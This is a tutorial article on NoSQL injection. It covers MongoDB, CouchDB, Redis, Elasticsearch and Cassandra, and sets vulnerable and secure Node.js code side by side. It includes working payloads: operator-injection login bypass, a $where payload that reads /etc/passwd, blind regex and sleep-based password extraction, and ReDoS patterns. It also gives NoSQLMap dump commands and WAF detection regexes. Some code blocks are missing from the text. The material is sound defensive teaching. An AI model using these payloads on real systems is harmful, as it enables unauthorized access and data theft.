Introduction



NoSQL databases have transformed how modern applications store and manage data, offering unparalleled scalability, flexibility, and performance compared to traditional relational databases. MongoDB, CouchDB, Redis, Elasticsearch, and Cassandra have become foundational technologies in cloud-native and microservices architectures. However, this architectural flexibility introduces unique security challenges that many developers overlook. NoSQL injection has emerged as one of the most dangerous and frequently exploited vulnerabilities in contemporary web applications. Unlike SQL injection, which follows predictable syntax patterns, NoSQL injection leverages the flexible data structures and dynamic query construction inherent to document-oriented databases. Attackers can manipulate queries by injecting operators, JavaScript code, or malicious JSON structures directly into application logic. The OWASP Top 10 consistently ranks injection vulnerabilities among the most critical security risks, and NoSQL injection represents a blind spot in many development teams’ security practices. Understanding NoSQL injection mechanisms, exploitation techniques, and mitigation strategies is essential for penetration testers, security researchers, and developers building secure applications.

Learning Objectives

By the end of this article, readers will understand:

- The fundamental architectural differences between SQL and NoSQL databases and how these differences create injection vulnerabilities

- How NoSQL injection attacks work, including operator injection, Server-Side JavaScript injection (SSJI), and blind exploitation techniques

- Database-specific vulnerabilities in MongoDB, CouchDB, Redis, Elasticsearch, and Cassandra

- How to identify vulnerable code patterns in real-world applications

- Practical exploitation methodologies used by penetration testers

- Tools and techniques for testing and detecting NoSQL injection vulnerabilities

- Real-world CVEs and lessons learned from production incidents

What is NoSQL Architecture?

NoSQL databases represent a fundamental paradigm shift from the structured, table-based model of traditional relational databases. Instead of organizing data into rigid, normalized schemas with predetermined columns and data types, NoSQL databases embrace flexible, schema-less data structures that dynamically adapt to evolving application requirements. This architectural philosophy emerged in response to the scalability challenges of relational databases in managing massive distributed datasets and the inherent rigidity of schema-first design approaches. The term “NoSQL” encompasses diverse database technologies that share a common rejection of the SQL query language and ACID properties as universal requirements. However, this diversity—rather than indicating a single unified database model—represents a spectrum of specialized data storage solutions optimized for specific use cases, query patterns, and scalability requirements. Understanding these distinctions is crucial for comprehending how different NoSQL injection vectors operate.

Core NoSQL Database Types and Architectures:

Document-Oriented Databases (MongoDB, CouchDB, Firebase, RavenDB) store data as self-contained, schema-flexible documents, typically in JSON or BSON format. Each document represents a complete entity with embedded objects and arrays, eliminating the need for complex joins across multiple tables. Documents within the same collection can have entirely different structures, allowing applications to evolve without rigid schema migrations. MongoDB, the most widely deployed document database, organizes documents into collections (analogous to SQL tables) and employs BSON (Binary JSON) as its underlying storage format. BSON extends JSON with additional data types including binary data, timestamps, ObjectIds, and regular expressions. The MongoDB query language constructs queries as BSON documents containing operators and predicates. This architectural choice—accepting object structures rather than string-based SQL queries—creates the fundamental attack surface for operator injection attacks.

CouchDB, conversely, stores documents as JSON and uses MapReduce for querying. CouchDB’s design philosophy emphasizes eventual consistency and distributed replication, making it ideal for mobile applications and offline-first architectures. However, this design introduces different security implications, particularly around JavaScript code execution in view functions and query servers. Firebase (Google’s hosted NoSQL solution) abstracts the underlying storage mechanisms through a JSON tree interface, allowing real-time synchronization. Mobile and web applications interact with Firebase through SDKs that handle query construction, though direct REST API access introduces injection opportunities.

Key-Value Stores (Redis, Memcached, Dynamo DB, Aerospike) maintain associations between unique keys and their corresponding values. The value can be a simple string, integer, or complex serialized data structure. These databases sacrifice query expressiveness for exceptional performance—operations are optimized for rapid key lookups and updates. While lacking complex querying capabilities, key-value stores excel at caching, session management, leaderboards, real-time analytics, and distributed locking mechanisms. Redis, the most sophisticated key-value store, supports data structures beyond simple strings: lists, sets, sorted sets, hashes, streams, and hyperloglogs. Redis commands are constructed as sequences of ASCII-based protocol commands. Applications that dynamically construct Redis commands from user input without validation expose themselves to Redis command injection attacks.

Column-Family Stores (Cassandra, HBase, ScyllaDB) organize data into columns and column families rather than normalized rows, optimizing for analytical queries accessing specific columns across millions of rows. Unlike row-oriented databases that retrieve entire rows when accessing a single column, column-oriented storage retrieves only requested columns. This architectural choice dramatically improves performance for analytical queries (reads) while potentially slowing write operations. Cassandra uses Cassandra Query Language (CQL), which superficially resembles SQL but operates on column-family semantics. CQL queries constructed through string concatenation from user input face CQL injection attacks. Cassandra’s distributed nature across multiple nodes adds complexity—an injected query might succeed on some nodes but fail on others, creating inconsistent application behavior.

Search Engines (Elasticsearch, Solr, Meilisearch) specialize in indexing textual content and executing full-text searches and analytics across massive datasets. These systems use inverted indices—data structures mapping terms to documents containing those terms—enabling efficient search operations. Beyond text search, they support complex aggregations, geographic queries, and machine learning-powered relevance scoring. Elasticsearch uses a JSON-based Query DSL (Domain Specific Language) for querying. Applications that construct queries from user input can inject malicious operators into the JSON structure, altering search logic. Elasticsearch additionally supports Painless scripting for advanced analytical operations—user input reaching Painless scripts enables code execution.

Graph Databases (Neo4j, ArangoDB, TigerGraph) represent data as nodes (entities) and relationships (connections between entities). This model excels for use cases where relationship traversal and pattern matching dominate query requirements—social networks, recommendation engines, knowledge graphs, and access control systems. Neo4j uses Cypher query language, a declarative language for expressing graph patterns and transformations.

Time-Series Databases (InfluxDB, Prometheus, TimescaleDB) optimize for recording and analyzing time-stamped numerical values. Stock prices, sensor measurements, monitoring metrics, and application performance data flow naturally into time-series systems. While specialized for temporal data, they support query languages (InfluxQL, Prometheus Query Language) vulnerable to injection when user input reaches query construction.

Key Architectural Differences Creating Security Implications:

The fundamental security distinction between relational and NoSQL databases stems from their query interface paradigms.

SQL Databases: String-Based Query Construction

Traditional SQL databases require queries to strictly follow SQL syntax. A query consists of a complete SQL statement such as:

SELECT * FROM users WHERE username = 'john' AND password = 'secret123'When applications construct queries through string concatenation, attackers must break out of string literals to inject SQL syntax. An injection payload must include valid SQL keywords and operators:

SELECT * FROM users WHERE username = '' OR '1'='1' AND password = ''The injected SQL syntax must be grammatically correct, making SQL injection obvious when errors appear. Database error messages typically reveal SQL syntax problems, aiding attackers but also assisting developers in identifying and fixing vulnerabilities.

NoSQL Databases: Object-Structured Query Construction

NoSQL databases construct queries as objects or code structures native to their runtime environment. MongoDB queries are BSON objects:

db.users.findOne({

username: "john",

password: "secret123"

})When user input reaches this query without sanitization, attackers inject object properties:

db.users.findOne({

username: {"$ne": null},

password: {"$ne": null}

})This fundamental difference means NoSQL injection requires no syntax breaking—simply injecting additional object properties or operator keys. A payload of {"$ne": null} is valid JSON that JavaScript naturally interprets as an object. Many developers never perceive this as injection because the syntax is valid.

Consider the server-side code:

const userInput = req.body; // User-supplied object

const user = db.users.findOne(userInput); // Direct interpolationIf req.body contains {"username": {"$ne": null}, "password": {"$ne": null}}, the database receives a valid query object with modified semantics.

Query Language Expressiveness

NoSQL databases often support more expressive query languages and procedural code execution than SQL databases.

MongoDB’s $where operator accepts arbitrary JavaScript code executed server-side during query evaluation. A $where operator query:

db.users.findOne({ $where: "this.age > 21" })executes JavaScript on the database server with this bound to each document. If user input reaches $where without sanitization:

db.users.findOne({ $where: "this.age > " + userAge })where userAge is attacker-controlled, the attacker injects arbitrary JavaScript code. This is fundamentally different from SQL injection—the attacker doesn’t inject SQL syntax but JavaScript code running with database server privileges.

CouchDB uses JavaScript MapReduce for querying. View functions are JavaScript code that processes documents:

function(doc) {

if (doc.type === "user") {

emit(doc.username, doc.email);

}

}If application code dynamically generates these functions from user input, JavaScript injection enables arbitrary code execution.

Elasticsearch supports Painless scripting for advanced aggregations and filtering:

{

"query": {

"bool": {

"filter": {

"script": {

"script": "doc['age'].value > params.age",

"params": {

"age": 21

}

}

}

}

}

}If the script field incorporates user input without sanitization, attackers execute arbitrary Painless code.

Flexibility and Attack Surface Multiplication

The architectural flexibility of NoSQL databases—their defining characteristic—directly multiplies attack surfaces. SQL injection attacks follow relatively predictable patterns because SQL syntax is highly standardized. NoSQL injection attacks vary dramatically across different database types and even different query construction patterns within a single database.

A single MongoDB application might use:

- Query operators for simple filtering:

{name: userInput} - Operator objects:

{age: {$gt: userInput}} - Regular expressions:

{email: {$regex: userInput}} - Aggregation pipelines:

[{$match: userInput}] - MapReduce functions with JavaScript

- Direct JavaScript execution through

$where

Each query construction method presents distinct injection opportunities. A library defending against operator injection might still be vulnerable to regex injection or JavaScript injection.

CouchDB’s flexibility allows queries to be constructed as JavaScript functions, JSON query objects, or pure MapReduce functions. Each approach presents different injection vectors.

Object Serialization and Automatic Type Coercion

Many NoSQL interfaces automatically serialize application objects into queries. JavaScript’s dynamic typing compounds this issue:

// User submits object as request body

const user = await db.users.findOne(req.body);If req.body is {username: {"$ne": null}}, the JavaScript runtime naturally creates an object with nested structure. The developer’s code never explicitly recognizes this as an injection—they simply passed a valid object to the database driver.

Contrast this with SQL where SELECT * FROM users WHERE username = req.body would fail—req.body would be converted to a string, revealing the type mismatch to developers.

Type Coercion and Query Logic Modification

NoSQL databases often support loose type comparisons enabling logic bypass through type mismatches. MongoDB’s equality operator matches documents where the field value equals the query value:

db.users.findOne({email: "admin@example.com"})However, MongoDB also supports arrays and objects as field values. An equality comparison with an object can match unexpected documents:

db.users.findOne({email: {$ne: ""}}) // Matches all documents where email field existsThis flexibility enables subtle injection attacks where type mismatches create unexpected matches.

NoSQL Injection Types and Common Vectors

Operator Injection

Operator injection represents the most prevalent NoSQL attack vector. MongoDB provides operators—special keywords prefixed with $ that modify query behavior—such as $ne (not equal), $gt (greater than), $lt (less than), $or, $and, $regex, and dozens more. When user input reaches database queries without validation, attackers inject these operators to manipulate query logic.



Authentication Bypass via Operator Injection:

A typical vulnerable authentication flow retrieves a user document matching supplied credentials:

// Vulnerable code

const user = await db.collection('users').findOne({

username: req.body.username,

password: req.body.password

});

if (user) {

res.json({ message: 'Login successful', user: user });

} else {

res.status(401).json({ message: 'Invalid credentials' });

}An attacker submits a POST request with JSON payload:

{

"username": {"$ne": null},

"password": {"$ne": null}

}The JavaScript object interpolation transforms the query to:

db.collection('users').findOne({

username: {"$ne": null},

password: {"$ne": null}

})This query returns the first user document where both username and password are not equal to null—essentially any user. Authentication bypasses completely.

Operator Injection for Data Extraction:

Beyond authentication bypass, operators enable systematic data extraction. Consider a search endpoint:

// Vulnerable code

const results = await db.collection('products').find({

name: req.query.search

}).toArray();An attacker injects operators to modify search behavior:

GET /search?search[$regex]=.*

GET /search?search[$ne]=

GET /search?search[$gt]=Each payload returns different result sets, enabling enumeration of all products or specific filtering conditions.



Server-Side JavaScript Injection (SSJI)

MongoDB’s $where operator accepts arbitrary JavaScript code executed on the server during query evaluation. If user input reaches $where without sanitization, attackers execute arbitrary code.

// Critically vulnerable code

const maliciousInput = req.query.username;

const user = await db.collection('users').findOne({

$where: `this.username === "${maliciousInput}"`

});

// An attacker crafts input that breaks out of the string context:

username: "; return 1==1; var dummy="

// Transformed query:

$where: `this.username === ""; return 1==1; var dummy=""`This executes arbitrary JavaScript code with the MongoDB process’s privileges. Attackers can read files, modify data, execute system commands, or establish reverse shells.

Boolean-Based Blind Injection

When applications don’t return query results directly, blind injection techniques extract data through observable application behavior. Boolean-based blind injection observes true/false conditions in application responses.

Vulnerable endpoint:

// Vulnerable code

const user = await db.collection('users').findOne({

username: req.body.username,

password: req.body.password

});

if (user) {

res.json({ message: 'User found' });

} else {

res.json({ message: 'User not found' });

}

// An attacker systematically injects conditions to extract data character-by-character:

POST /api/user

{

"username": "admin",

"password": {"$regex": "^.{1}"} // Returns true if password starts with any character

}

// If the response indicates "User found," the condition was true. Incrementally extending the regex pattern:

{"$regex": "^a.{0}"} // Does password start with 'a'?

{"$regex": "^ad.{0}"} // Does password start with 'ad'?

{"$regex": "^adm.{0}"} // Does password start with 'adm'?Through systematic testing, attackers reconstruct the entire password character-by-character.

Time-Based Blind Injection

When boolean-based techniques fail, time-based methods exploit conditional delays in database responses. MongoDB’s sleep() function (and similar functions in other NoSQL databases) introduces observable delays.

// Vulnerable code with $where

const user = await db.collection('users').findOne({

$where: `this.username === "${userInput}" && ${timeDelayFunction}`

});Injection payload:

username: admin" && sleep(5000) && "1"="1If the response takes 5 seconds longer than normal, the injected condition evaluated to true. Attackers systematically test conditions:

// Test if admin user exists

username: admin" && sleep(5000) && "1"="1

// Extract password character-by-character

username: admin" && (this.password[0] == 'a') && sleep(5000) && "1"="1

username: admin" && (this.password[0] == 'b') && sleep(5000) && "1"="1By measuring response times, attackers determine which condition was true.

Regular Expression Denial of Service (ReDoS)

The $regex operator introduces denial of service risks when attackers craft malicious regular expression patterns. Certain regex patterns cause exponential backtracking in pattern matching engines.

The pattern /^(a+)+$/ tested against input containing many ‘a’ characters forces the regex engine to explore exponentially many matching paths:

// Vulnerable code

const results = await db.collection('data').find({

content: { $regex: userProvidedPattern }

});

// Attacker payload:

POST /search

{

"search": "^(a+)+$"

}

// Test input: "aaaaaaaaaaaaaaaaaX" (16 'a's followed by non-matching character)The regex engine explores 65,536 possible matching paths before failing, consuming CPU and causing denial of service.



Vulnerable Code — Safe and Insecure Examples (Code + Explanation)

Example 1: Authentication Bypass

Vulnerable Code:

Attack Payload:

curl -X POST http://localhost:3000/login \

-H "Content-Type: application/json" \

-d '{

"username": {"$ne": null},

"password": {"$ne": null}

}'Why It’s Vulnerable:

The application directly uses user-supplied JSON objects in MongoDB queries without validation. The $ne operator transforms the query into “find any user where username is not null AND password is not null,” bypassing authentication entirely.

Secure Code:

const express = require('express');

const { MongoClient } = require('mongodb');

const mongoSanitize = require('express-mongo-sanitize');

const Joi = require('joi');

const app = express();

app.use(express.json());

app.use(mongoSanitize()); // Sanitize request data

const mongoUrl = 'mongodb://localhost:27017';

const client = new MongoClient(mongoUrl);

app.post('/login', async (req, res) => {

try {

// SECURE: Input validation with Joi schema

const schema = Joi.object({

username: Joi.string()

.alphanum()

.min(3)

.max(30)

.required(),

password: Joi.string()

.min(8)

.max(128)

.required()

});

const { error, value } = schema.validate(req.body);

if (error) {

return res.status(400).json({

error: 'Invalid input format'

});

}

const db = client.db('secure_app');

// SECURE: Query uses validated primitive values only

const user = await db.collection('users').findOne({

username: value.username,

password: value.password // In production, use hashed passwords

});

if (user) {

res.json({

message: 'Login successful',

userId: user._id // Return minimal user info

});

} else {

res.status(401).json({

message: 'Invalid credentials'

});

}

} catch (error) {

res.status(500).json({

error: 'Server error'

});

}

});

app.listen(3000);Security Improvements:

- express-mongo-sanitize middleware removes keys starting with

$and dots from request bodies, preventing operator injection - Joi schema validation enforces strict input types and formats—only alphanumeric strings of specific lengths are accepted

- Minimal error messages avoid revealing database structure information



Example 2: Server-Side JavaScript Injection

Vulnerable Code:

app.post('/search-user', async (req, res) => {

try {

const db = client.db('vulnerable_app');

const searchTerm = req.body.searchTerm;

// VULNERABLE: User input directly in $where operator

const users = await db.collection('users').find({

$where: `function() {

return this.username.includes("${searchTerm}");

}`

}).toArray();

res.json(users);

} catch (error) {

res.status(500).json({ error: error.message });

}

});Attack Payload:

curl -X POST http://localhost:3000/search-user \

-H "Content-Type: application/json" \

-d '{

"searchTerm": "admin\"); const fs = require(\"fs\"); console.log(fs.readFileSync(\"/etc/passwd\", \"utf8\")); return this.username.includes(\"x"

}'Why It’s Vulnerable:

The $where operator executes JavaScript code on the MongoDB server. User input directly interpolated into this code allows execution of arbitrary JavaScript. An attacker can break out of the function context, import modules, read files, and compromise the entire server.

Secure Code:

Security Improvements:

- Completely avoided $where operator – used

$regexinstead, which doesn’t execute arbitrary code - Strict pattern validation – only alphanumeric characters allowed in search terms

- Limited output – only return non-sensitive fields to prevent information disclosure

- Input length validation – prevents excessively large payloads

Detection and Testing Methods

Manual Testing Methodology

Step 1: Identify Injection Points

Systematically test all user input vectors: URL parameters, POST body fields, headers, cookies, and file uploads. For each parameter, attempt injecting special characters:

Test payload: {"test": 1}

Test payload: [{test: 1}]

Test payload: ; sleep(5000) ; var x=

Test payload: $ne

Test payload: $orObserve application responses for errors, unexpected behavior, or timing differences.

Step 2: Database Identification

Different NoSQL databases produce characteristic error messages. Submit targeted payloads:

# MongoDB operators trigger BSON parsing errors:

?username[$ne]=test

# CouchDB-specific payloads:

?query=function() { return 1; }

# Redis command injection:

?cmd=KEYS%20*Step 3: Authentication Bypass Testing

Test standard authentication bypass patterns:

//Example 1

POST /login

{

"username": {"$ne": null},

"password": {"$ne": null}

}

// Example 2

POST /login

{

"username": {"$or": [{}]},

"password": {"$or": [{}]}

}

// Example 3

POST /login

{

"username": {"$gt": ""},

"password": {"$gt": ""}

}Observe if responses indicate successful authentication despite invalid credentials.

Step 4: Boolean-Based Blind Testing

For endpoints returning true/false conditions:

POST /search

{

"query": "admin",

"filter": {"$regex": "^.{1}"}

}Compare responses to understand boolean behavior. Systematically extend regex patterns:

{"$regex": "^a"}

{"$regex": "^ad"}

{"$regex": "^adm"}

{"$regex": "^admi"}

{"$regex": "^admin"}Extract complete values character-by-character by observing true/false responses.

Step 5: Time-Based Testing

Test if the application responds with observable delays:

POST /search

{

"username": "admin",

"payload": "' && sleep(5000) && '1'=='1"

}

# Measure response time. Delays indicate successful injection. Incrementally test conditional payloads:

"payload": "' && (this.password[0] == 'a') && sleep(5000) && '1'=='1"

"payload": "' && (this.password[0] == 'b') && sleep(5000) && '1'=='1"Step 6: Data Extraction

Use confirmed injection points to extract sensitive data:

# Extract all usernames

POST /search

{

"username": {"$ne": ""}

}

# Extract specific data

POST /search

{

"email": {"$regex": ".*@admin\\.com"}

}Step 7: ReDoS Testing

Test $regex operators with known ReDoS patterns:

POST /search

{

"term": "^(a+)+$",

"testInput": "aaaaaaaaaaaaaaaaaX"

}Monitor server CPU and response times for exponential delays.



Automated Testing with NoSQLMap

NoSQLMap is an open-source Python tool automating NoSQL injection discovery:

# Install NoSQLMap

git clone https://github.com/codingo/NoSQLMap.git

cd NoSQLMap

# Scan for MongoDB vulnerabilities

python noSQLMap.py -u "http://target.com/api/user?username=admin&password=password"

# Specify database type

python noSQLMap.py -u "http://target.com/api/user" -t mongodb

# Extract database contents

python noSQLMap.py -u "http://target.com/api/user" --dump

Burp Suite Integration

Burp Suite provides built-in NoSQL injection detection:

- Send vulnerable requests to Burp Repeater

- Use Intruder to test payloads systematically:

- Payload type: Simple list

- Payloads:

{"$ne": null},{"$or": [{}]},{"$gt": ""}

- Compare responses for injection indicators

- Use Scanner active checks for automated detection

Detection in Web Application Firewalls

Configure WAF rules to detect NoSQL injection attempts:

# MongoDB operator detection:

/(\$or|\$ne|\$gt|\$lt|\$regex|\$where|\$and|\$nor|\$in|\$nin|\$exists|\$type)/

# JavaScript injection patterns:

/(sleep\s*\(|eval|function|require|exec|system)/i

# BSON object patterns:

